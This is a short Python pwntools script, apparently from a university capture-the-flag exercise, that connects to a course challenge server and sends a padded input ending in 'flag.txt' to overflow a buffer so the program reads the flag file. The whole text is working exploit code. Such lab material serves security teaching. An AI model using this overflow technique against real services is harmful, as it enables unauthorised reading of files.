 exploit-example.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4003)
10
11 r.recvuntil(b":")
12 r.sendline(b"!!!!!-----!!!!!-----flag.txt\0")
13 r.interactive()